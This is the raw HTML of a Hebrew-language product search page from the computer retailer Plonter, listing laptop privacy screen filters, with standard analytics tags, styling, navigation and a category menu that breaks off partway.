

--- FILE ---
content_type: text/html
request_url: https://plonter.com/products_results.tmpl?command=search&db=%5Ecatalog.txt&eqcategorydatarq=%D7%A6%D7%99%D7%95%D7%93%20%D7%94%D7%A7%D7%A4%D7%99&eqdivisiondatarq=%D7%9E%D7%92%D7%9F%20%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA&eqshelfdatarq=%D7%9E%D7%92%D7%9F%20%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA%20%D7%9C%D7%9E%D7%97%D7%A9%D7%91%20%D7%A0%D7%99%D7%99%D7%93&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1
body_size: 28959
content:

















<!DOCTYPE html>

<html lang="he">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLR333');</script>
<!-- End Google Tag Manager -->


<!-- Event snippet for Add to basket conversion page -->
<!-- Event snippet for Add to basket conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1060844332/kY1FCLqKzoQYEKzm7PkD',
      'value': 1.0,
      'currency': 'ILS',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- Event snippet for Begin checkout conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1060844332/XI26CNSSzoQYEKzm7PkD',
      'value': 1.0,
      'currency': 'ILS',
      'event_callback': callback
  });
  return false;
}
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3MKZX55VEL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3MKZX55VEL');
</script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" integrity="sha512-1sCRPdkRXhBV2PBLUdRb4tMg1w2YPf37qatUFeS7zlBy7jJI8Lf4VHwWfZZfpXtYSLy85pkm9GaYVYMfw5BC1A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-u1OknCvxWvY5kfmNBILK2hRnQC3Pr17a+RTT6rIHI7NnikvbZlHgTPOOmMi466C8" crossorigin="anonymous"></script>

<script src="https://code.jquery.com/jquery-3.6.1.js" integrity="sha256-3zlB5s2uwoUzrXK3BT7AX3FyvojsraNFxCc2vC/7pNI=" crossorigin="anonymous"></script>





<script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.10/clipboard.min.js" integrity="sha512-PIisRT8mFfdxx99gMs7WAY5Gp+CtjYYxKvF93w8yWAvX548UBNADHu7Qkavgr6yRG+asocqfuk5crjNd5z9s6Q==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.10/clipboard.js" integrity="sha512-v3qYCLsFJBtmWyHCfG1+2c3N1MV3KCZlqwLZNNYXxBM5Uf82hMPxyDEgWXwEuUZHYIWXI1GYi0v3SMV1ihILtA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>



<meta http-EQUIV="Content-Type" Content="text/html; charset=windows-1255">



<title>   ׳׳’׳ ׳₪׳¨׳˜׳™׳•׳× ׳׳׳—׳©׳‘ ׳ ׳™׳™׳“</TITLE>
<meta name="YandexBot" content="noindex">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="p:domain_verify" content="64981c9de0c2781ba2e4690f31e4315f"/>
<meta name="verify-v1" content="30XECWBvSvrSktegSEnP5naEJ2ZkTf6gPh3FFIn0yH4=">
<!--HAS_WEBDNA_TAGS-->
<meta name="description" content=""/>
<meta name="Keywords" CONTENT=",,,׳׳’׳ ׳₪׳¨׳˜׳™׳•׳× ׳׳׳—׳©׳‘ ׳ ׳™׳™׳“"/>
<meta name="Author-Corporate" CONTENT="www.plonter.co.il"/>
<meta name="resource-type" CONTENT="document"/>
<meta name="copyright" CONTENT="www.plonter.co.il"/> 
<meta name="Publisher" CONTENT="www.plonter.co.il"/> 
<meta name="Publisher-Email" CONTENT="admin@plonter.co.il"> 
<meta name="Content-Language" CONTENT="English,Hebrew,en,hb"/>
<meta name="Robots" CONTENT="All"/>
<meta name="Date-Creation-20010615" CONTENT="19970615"/>
<meta name="Date-Revision-20251113" CONTENT="20251113"/>








 
<meta property="og:title" content="Plonter"/>
<meta property="og:site_name" content="Plonter.co.il"/>
<meta property="og:description" content="Plonter"/>
<meta property="og:image:url" content="https://plonter.com/graphics/plonters/plonter_logos.png"/>
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="540" />
<meta property="og:image:height" content="281" />
<meta property="og:url" content="https://plonter.com/"/>


<link rel="shortcut icon" href="/favicon.ico">
<!-- Latest compiled and minified CSS -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="https://fonts.googleapis.com/css?family=Assistant:200,300,400,600,700,800&amp;subset=hebrew" rel="stylesheet"> 
<link href="/dist/styles/main.css" rel="stylesheet" type="text/css" />
<link href="/dist/styles/rtl.css" rel="stylesheet" type="text/css" />
<link href="/assets/styles/plonter2017.css" rel="stylesheet" type="text/css" />










<style>
.hr-rgb {
  width: 100%;
  height: 2px;
  display: block;
  position: relative;
  margin-bottom: 0em;
  padding: 0em 0;
}
.hr-rgb:after, .hr:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 50%;
  left: 0;
}
.hr-rgb:before {
  background: -webkit-gradient(linear, left top, right top, from(#10111F), color-stop(50%, #10111F), color-stop(50%, transparent), to(transparent));
  background: linear-gradient(90deg, #10111F 0%, #10111F 50%, transparent 50%, transparent 100%);
  background-size: 1px;
  background-position: center;
  z-index: 1;
}
.hr-rgb:after {
  -webkit-transition: opacity 0.3s ease, -webkit-animation 0.3s ease;
  transition: opacity 0.3s ease, -webkit-animation 0.3s ease;
  transition: opacity 0.3s ease, animation 0.3s ease;
  transition: opacity 0.3s ease, animation 0.3s ease, -webkit-animation 0.3s ease;
  background: -webkit-gradient(linear, left top, right top, color-stop(5%, #62efab), color-stop(15%, #F2EA7D), color-stop(25%, #F2EA7D), color-stop(35%, #FF8797), color-stop(45%, #FF8797), color-stop(55%, #e1a4f4), color-stop(65%, #e1a4f4), color-stop(75%, #82fff4), color-stop(85%, #82fff4), color-stop(95%, #62efab));
  background: linear-gradient(to right, #62efab 5%, #F2EA7D 15%, #F2EA7D 25%, #FF8797 35%, #FF8797 45%, #e1a4f4 55%, #e1a4f4 65%, #82fff4 75%, #82fff4 85%, #62efab 95%);
  background-size: 200%;
  background-position: 0%;
  -webkit-animation: bar 15s linear infinite;
          animation: bar 15s linear infinite;
}
@-webkit-keyframes bar {
  0% {
    background-position: 0%;
  }
  100% {
    background-position: 200%;
  }
}
@keyframes bar {
  0% {
    background-position: 0%;
  }
  100% {
    background-position: 200%;
  }
}
.hr-rgb.anim:before {
  background: -webkit-gradient(linear, left top, right top, from(#10111F), color-stop(5%, #10111F), color-stop(5%, transparent), color-stop(10%, transparent), color-stop(10%, #10111F), color-stop(15%, #10111F), color-stop(15%, transparent), color-stop(20%, transparent), color-stop(20%, #10111F), color-stop(25%, #10111F), color-stop(25%, transparent), color-stop(30%, transparent), color-stop(30%, #10111F), color-stop(35%, #10111F), color-stop(35%, transparent), color-stop(40%, transparent), color-stop(40%, #10111F), color-stop(45%, #10111F), color-stop(45%, transparent), color-stop(50%, transparent), color-stop(50%, #10111F), color-stop(55%, #10111F), color-stop(55%, transparent), color-stop(60%, transparent), color-stop(60%, #10111F), color-stop(65%, #10111F), color-stop(65%, transparent), color-stop(70%, transparent), color-stop(70%, #10111F), color-stop(75%, #10111F), color-stop(75%, transparent), color-stop(80%, transparent), color-stop(80%, #10111F), color-stop(85%, #10111F), color-stop(85%, transparent), color-stop(90%, transparent), color-stop(90%, #10111F), color-stop(95%, #10111F), color-stop(95%, transparent), to(transparent));
  background: linear-gradient(90deg, #10111F 0%, #10111F 5%, transparent 5%, transparent 10%, #10111F 10%, #10111F 15%, transparent 15%, transparent 20%, #10111F 20%, #10111F 25%, transparent 25%, transparent 30%, #10111F 30%, #10111F 35%, transparent 35%, transparent 40%, #10111F 40%, #10111F 45%, transparent 45%, transparent 50%, #10111F 50%, #10111F 55%, transparent 55%, transparent 60%, #10111F 60%, #10111F 65%, transparent 65%, transparent 70%, #10111F 70%, #10111F 75%, transparent 75%, transparent 80%, #10111F 80%, #10111F 85%, transparent 85%, transparent 90%, #10111F 90%, #10111F 95%, transparent 95%, transparent 100%);
  background-size: 150px;
  background-position: center;
  z-index: 1;
  -webkit-animation: bar 120s linear infinite;
          animation: bar 120s linear infinite;
}
.hr-rgb.anim:hover:before {
  -webkit-animation-duration: 20s;
          animation-duration: 20s;
}
.hr-rgb.anim:hover:after {
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
}
</style>

</head>

<style>
body {
    padding: 60px 0px;   
}
</style>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLR333"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





<style>
#lblCartCount {
    font-size: 12px;
    background: #ff0000;
    color: #fff;
    padding: 0 5px;
    vertical-align: top;
    margin-left: -10px;
}
.badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}
</style>


<div id="page-wrapper">
	<a class="menu-toggle" href="#topmenu"><span class="fa fa-bars" style="color: purple;"></span></a>


	<nav class="topnav" id="topmenu" style="overflow: hidden; position: fixed;  top: 0;  width: 100%; z-index: 3;">	
		<ul class="toplinks">
			<li><a href="#Search"><i class="fa fa-search fa-lg" aria-hidden="true"></i></a></li>
			<li><a href="/main.tmpl?cart=172252959554406087&lang=heb"><i class="fa fa-home" aria-hidden="true"></i> דף הבית</a></li>
  			<li><a href="/faq_address.tmpl?cart=172252959554406087&lang=heb"><i class="fa fa-phone" aria-hidden="true"></i> כתובת וטלפון</a></li>

  			<li><a href="/faq_menu.tmpl?cart=172252959554406087&lang=heb"><i class="fa fa-info-circle" aria-hidden="true"></i> תקנון ושרות</a></li>

   			<li><a href="/findcart.tmpl?command=showcart&db=^catalog.txt&cart=172252959554406087&lang=heb"><i class="fa" style="font-size:18px">&#xf07a;</i><span class='badge badge-warning' id='lblCartCount'></span> עגלת קניות</A></li>
  			<li><a href="/buildyourownpc.tmpl?cart=172252959554406087&lang=heb"><i class="fa fa-cog fa-spin fa-fw margin-bottom"></i> הרכבת מחשב</a></li>
  			<li><a href="/desktopfinder.tmpl?cart=172252959554406087&lang=heb"><i class="fa fa-cog fa-desktop fa-fw margin-bottom"></i> <B>המחשבים שלנו</B></a></li>
  			

  			
  			<li><a href="/laptopfinder.tmpl?cart=172252959554406087&lang=heb"><i class="fa fa-cog fa-laptop fa-fw margin-bottom"></i> ניידים וטבלטים</a></li>

			<li><a href="/bitcoin.tmpl?cart=172252959554406087&lang=heb" alt="כאן מכבדים" title="כאן מכבדים"><font color="gold"><i class="fa fa-btc fa-lg" aria-hidden="true"></i></font></a></li>
			<li>
 



<script>
function logout() {
	document.cookie = "auth=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
	document.cookie = "accnum=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
}
</script>
<a href="/login.tmpl?cart=172252959554406087&lang=heb" alt="Login/Logout" title="Login/Logout"><font color="#2af833"><i class="fa fa-sign-in fa-lg" aria-hidden="true"></i> <B>התחברות</B></font></a>
</li>
		</ul>
	</nav>	

	
	<header class="main_header" style="background: white;">
		<section class="header_top">
			<div class="container-fluid">
				<div class="row">					
					<div class="col-md-8">
						<div class="HideWhenMobile">
							

<A Href="/landing/ARCRaiders.tmpl?cart=172252959554406087"><img class="img-responsive top_banner" border="0" src="/landing/images/ARCRaiders/banner.png" width="728" height="90" alt="ARC Raiders with NVIDIA Geforce RTX5070 and up" Border="0"></A>






						</div>						




</div>
					<div class="col-md-4">
						<div class="logobox">
							
							<a href="/main.tmpl?cart=172252959554406087&lang=heb"><img class="plonter_logo" src="/dist/images/plonter_logo28.jpg" Border="0" width="290" height="53" Alt="Plonter Logo" /></a><BR>

							
							<h6 class="tagline"><Font Color="black">המקום לאנשים שאוהבים מחשבים החל מ <B>8/1997</B></font></h6>
<Div id="Search"></div>

<Style>
.btn-social{position:relative;padding-left:44px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.btn-social :first-child{position:absolute;left:0;top:0;bottom:0;width:32px;line-height:34px;font-size:1.6em;text-align:center;border-right:1px solid rgba(0,0,0,0.2)}
.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
.btn-social-icon{position:relative;padding-left:44px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:34px;width:34px;padding:0}.btn-social-icon :first-child{position:absolute;left:0;top:0;bottom:0;width:32px;line-height:34px;font-size:1.6em;text-align:center;border-right:1px solid rgba(0,0,0,0.2)}
.btn-social-icon.btn-lg{padding-left:61px}.btn-social-icon.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
.btn-social-icon.btn-sm{padding-left:38px}.btn-social-icon.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
.btn-social-icon.btn-xs{padding-left:30px}.btn-social-icon.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
.btn-social-icon :first-child{border:none;text-align:center;width:100% !important}
.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}
.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}
.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}
.btn-dropbox{color:#fff;background-color:#1087dd;border-color:rgba(0,0,0,0.2)}.btn-dropbox:hover,.btn-dropbox:focus,.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d70b7;border-color:rgba(0,0,0,0.2)}
.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{background-image:none}
.btn-dropbox.disabled,.btn-dropbox[disabled],fieldset[disabled] .btn-dropbox,.btn-dropbox.disabled:hover,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox:hover,.btn-dropbox.disabled:focus,.btn-dropbox[disabled]:focus,fieldset[disabled] .btn-dropbox:focus,.btn-dropbox.disabled:active,.btn-dropbox[disabled]:active,fieldset[disabled] .btn-dropbox:active,.btn-dropbox.disabled.active,.btn-dropbox[disabled].active,fieldset[disabled] .btn-dropbox.active{background-color:#1087dd;border-color:rgba(0,0,0,0.2)}
.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,0.2)}.btn-facebook:hover,.btn-facebook:focus,.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{color:#fff;background-color:#30487b;border-color:rgba(0,0,0,0.2)}
.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{background-image:none}
.btn-facebook.disabled,.btn-facebook[disabled],fieldset[disabled] .btn-facebook,.btn-facebook.disabled:hover,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook:hover,.btn-facebook.disabled:focus,.btn-facebook[disabled]:focus,fieldset[disabled] .btn-facebook:focus,.btn-facebook.disabled:active,.btn-facebook[disabled]:active,fieldset[disabled] .btn-facebook:active,.btn-facebook.disabled.active,.btn-facebook[disabled].active,fieldset[disabled] .btn-facebook.active{background-color:#3b5998;border-color:rgba(0,0,0,0.2)}
.btn-instagram{color:#fff;background-color:#3f729b;border-color:rgba(0,0,0,0.2)}.btn-instagram:hover,.btn-instagram:focus,.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{color:#fff;background-color:#335d7e;border-color:rgba(0,0,0,0.2)}
.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{background-image:none}
.btn-instagram.disabled,.btn-instagram[disabled],fieldset[disabled] .btn-instagram,.btn-instagram.disabled:hover,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram:hover,.btn-instagram.disabled:focus,.btn-instagram[disabled]:focus,fieldset[disabled] .btn-instagram:focus,.btn-instagram.disabled:active,.btn-instagram[disabled]:active,fieldset[disabled] .btn-instagram:active,.btn-instagram.disabled.active,.btn-instagram[disabled].active,fieldset[disabled] .btn-instagram.active{background-color:#3f729b;border-color:rgba(0,0,0,0.2)}
.btn-linkedin{color:#fff;background-color:#007bb6;border-color:rgba(0,0,0,0.2)}.btn-linkedin:hover,.btn-linkedin:focus,.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{color:#fff;background-color:#005f8d;border-color:rgba(0,0,0,0.2)}
.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{background-image:none}
.btn-linkedin.disabled,.btn-linkedin[disabled],fieldset[disabled] .btn-linkedin,.btn-linkedin.disabled:hover,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin:hover,.btn-linkedin.disabled:focus,.btn-linkedin[disabled]:focus,fieldset[disabled] .btn-linkedin:focus,.btn-linkedin.disabled:active,.btn-linkedin[disabled]:active,fieldset[disabled] .btn-linkedin:active,.btn-linkedin.disabled.active,.btn-linkedin[disabled].active,fieldset[disabled] .btn-linkedin.active{background-color:#007bb6;border-color:rgba(0,0,0,0.2)}
.btn-twitter{color:#fff;background-color:#55acee;border-color:rgba(0,0,0,0.2)}.btn-twitter:hover,.btn-twitter:focus,.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{color:#fff;background-color:#309aea;border-color:rgba(0,0,0,0.2)}
.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{background-image:none}
.btn-twitter.disabled,.btn-twitter[disabled],fieldset[disabled] .btn-twitter,.btn-twitter.disabled:hover,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter:hover,.btn-twitter.disabled:focus,.btn-twitter[disabled]:focus,fieldset[disabled] .btn-twitter:focus,.btn-twitter.disabled:active,.btn-twitter[disabled]:active,fieldset[disabled] .btn-twitter:active,.btn-twitter.disabled.active,.btn-twitter[disabled].active,fieldset[disabled] .btn-twitter.active{background-color:#55acee;border-color:rgba(0,0,0,0.2)}
.btn-youtube{color:#fff;background-color:#cc181e;border-color:rgba(0,0,0,0.2)}.btn-youtube:hover,.btn-youtube:focus,.btn-youtube:active,.btn-youtube.active,.open .dropdown-toggle.btn-youtube{color:#fff;background-color:#fa2b01;border-color:rgba(0,0,0,0.2)}
.btn-youtube:active,.btn-youtube.active,.open .dropdown-toggle.btn-youtube{background-image:none}
.btn-youtube.disabled,.btn-youtube[disabled],fieldset[disabled] .btn-youtube,.btn-youtube.disabled:hover,.btn-youtube[disabled]:hover,fieldset[disabled] .btn-youtube:hover,.btn-youtube.disabled:focus,.btn-youtube[disabled]:focus,fieldset[disabled] .btn-youtube:focus,.btn-youtube.disabled:active,.btn-youtube[disabled]:active,fieldset[disabled] .btn-youtube:active,.btn-youtube.disabled.active,.btn-youtube[disabled].active,fieldset[disabled] .btn-youtube.active{background-color:#55acee;border-color:rgba(0,0,0,0.2)}
.btn-rss{color:#fff;background-color:#FF6600;border-color:rgba(0,0,0,0.2)}.btn-rss:hover,.btn-rss:focus,.btn-rss:active,.btn-rss.active,.open .dropdown-toggle.btn-rss{color:#fff;background-color:#f67b29;border-color:rgba(0,0,0,0.2)}
.btn-rss:active,.btn-rss.active,.open .dropdown-toggle.btn-rss{background-image:none}
.btn-rss.disabled,.btn-rss[disabled],fieldset[disabled] .btn-rss,.btn-rss.disabled:hover,.btn-rss[disabled]:hover,fieldset[disabled] .btn-rss:hover,.btn-rss.disabled:focus,.btn-rss[disabled]:focus,fieldset[disabled] .btn-rss:focus,.btn-rss.disabled:active,.btn-rss[disabled]:active,fieldset[disabled] .btn-rss:active,.btn-rss.disabled.active,.btn-rss[disabled].active,fieldset[disabled] .btn-rss.active{background-color:#55acee;border-color:rgba(0,0,0,0.2)}

.btn-tumblr{color:#fff;background-color:#35465c;border-color:rgba(0,0,0,0.2)}.btn-tumblr:hover,.btn-tumblr:focus,.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{color:#fff;background-color:#b60202;border-color:rgba(0,0,0,0.2)}
.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{background-image:none}
.btn-tumblr.disabled,.btn-tumblr[disabled],fieldset[disabled] .btn-tumblr,.btn-tumblr.disabled:hover,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr:hover,.btn-tumblr.disabled:focus,.btn-tumblr[disabled]:focus,fieldset[disabled] .btn-tumblr:focus,.btn-tumblr.disabled:active,.btn-tumblr[disabled]:active,fieldset[disabled] .btn-tumblr:active,.btn-tumblr.disabled.active,.btn-tumblr[disabled].active,fieldset[disabled] .btn-tumblr.active{background-color:#55acee;border-color:rgba(0,0,0,0.2)}
</style>
    <!-- just add href= for your links, like this: -->
    <a href="https://www.facebook.com/plontercom" Target="_blank" class="btn btn-social-icon btn-facebook"><i class="fa fa-facebook"></i></a>    
    <a Href="https://www.instagram.com/plonter.co.il/" target="_blank" class="btn btn-social-icon btn-instagram"><i class="fa fa-instagram"></i></a>
    <a Href="https://www.linkedin.com/company/9411106/" target="_blank" class="btn btn-social-icon btn-linkedin"><i class="fa fa-linkedin"></i></a>
    <a Href="https://twitter.com/plonters" target="_blank" class="btn btn-social-icon btn-twitter"><i class="fa fa-twitter"></i></a>
	<a Href="https://www.youtube.com/c/PlonterTV" target="_blank" class="btn btn-social-icon btn-youtube"><i class="fa fa-youtube"></i></a>
	<a Href="/rss.tmpl" target="_blank" class="btn btn-social-icon btn-rss"><i class="fa fa-rss"></i></a>



							<h6 class="tagline"><Font Color="black">ספק משהב''ט 11010575</font></h6>
    			</div>
					</div>
				</div>
			</div>
		</section>
		
				
		<div class="container-fluid">
		

									
<Table width="100%"><TR><form method="post" action="/products_results.tmpl"><TD>
		<Font Color="Black">
			<input type="hidden" name="command" value="search">
			<input type="hidden" name="cart" value="172252959554406087">
			<input type="hidden" name="db" value="^catalog.txt">
			<input type="hidden" name="show" value="0">
			<input type="hidden" name="lang" value="heb">

			<input type="hidden" name="srcstrng" value="key_words">
			<input type="hidden" name="max" value="250">			
    	    <input type="search" type="text" style="width: 50%; height: 40px; padding: 10px 10px; line-height: 28px; font-size: 22px; direction: ltr; text-align: center;" name="waGroup1data" placeholder="   ?מה לחפש"  />
				<span>
					<input class="custom-control-input" type="radio" name="sortby" value="price_totalTYPE=num&price_totalSORT=1" checked>
					<label for="sortby"><font Color="Black">מחיר</Font></label>
				</span>
				<span>
					<input class="custom-control-input" type="radio" name="sortby" value="shelfSORT=1">
					<label for="sortby"><font Color="Black">נושא</Font></label>
				</span>
				
				<span>
    	    &nbsp;<button type="submit" class="btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i> חפש</button>
    	    </span>
</form>   	    
    	    &nbsp;
<button class="btn btn-link btn-lg" data-toggle="collapse" data-target="#moresearch"><i class="fa fa-hand-o-left" aria-hidden="true"></i></button>
			<div id="moresearch" class="collapse">
					<font color="black">בעזרת מנוע החיפוש באתר תוכלו למצוא כל דבר בקלילות. 
					זיכרו שרוב התאורים שלנו באנגלית ולכן כמה מילים יעזרו למצוא כל מוצר.<BR>
					חיפוש של צמד המילים <B><U>RTX 5090</B></U> או <B><U>32GB DDR5 6000</B></U> או <B><U>9800X3D TRAY</B></U> ימצאו את המוצר בדיוק (ועוד כמה מיותרים כמובן).<BR>
					ואם חשבתם על מחשב נייד ספציפי כתבו למשל <B><U>Laptop U7 SSD 32GB</B></U><BR></font>
			</div>

</TD></TR></Table>


<BR><A class="categoryw" Href="https://t.me/Plonter_Computers" Target="_Blank"><Font Color="#24A1DE">בקרוב נתחיל עם הצעות מעניינות גם ב .....</font> Plonter <Font Color="#24A1DE"><i class="fa fa-telegram" aria-hidden="true" fa-lg></i></font></A>

		</div>

	</header>

<Table dir="rtl" BGcolor="red" width="100%" align="center"><TR><TD><A Href=""><Center><Font Color="red" Size="+1"><B>אין מכירת RAM/SSD/HDD כמותית. עליות מאסיביות במחיריהם ובעיות זמינות, לא הכל מעודכן, נתקשר אם יש בעיית מחיר</Font></A></Dir></TD></TR></Table></Center>


<Center>














</Center>

	<main class="inner_wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-md-2 col-sm-3 sidebar">
					<button class="main_menu_toggler toggle_trigger" data-triggered=".menu-wrapper">כל הקטגוריות</button>
					<!-- BEGIN MEGAMENU -->
		<div class="category_menu menu-wrapper">	<ul class="toplevel">		<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1001&catwas=1001&cart=172252959554406087&lang=heb" id="megaanchor1">חלקי מחשב</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																											<li class="item">						<h4><A Href="/desktopfinder.tmpl?cart=172252959554406087&lang=heb"><i class="fa fa-hand-o-left" aria-hidden="true"></i> <Font Color="red">המחשבים שלנו...</font></A></h4>																</li>																																							<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10001&catwas=1001&divwas=10001&cart=172252959554406087&hebnamesort=1&lang=heb">DVD צורבים תקליטורים ו </A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=DVD צורבים תקליטורים ו &eqshelfdatarq=חיצוני DVD צורב&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">חיצוני DVD צורב</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=DVD צורבים תקליטורים ו &eqshelfdatarq=פנימי SATA DVD צורב&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">פנימי SATA DVD צורב</a></li>								</ul>																</div>					</li>												<li class="item">						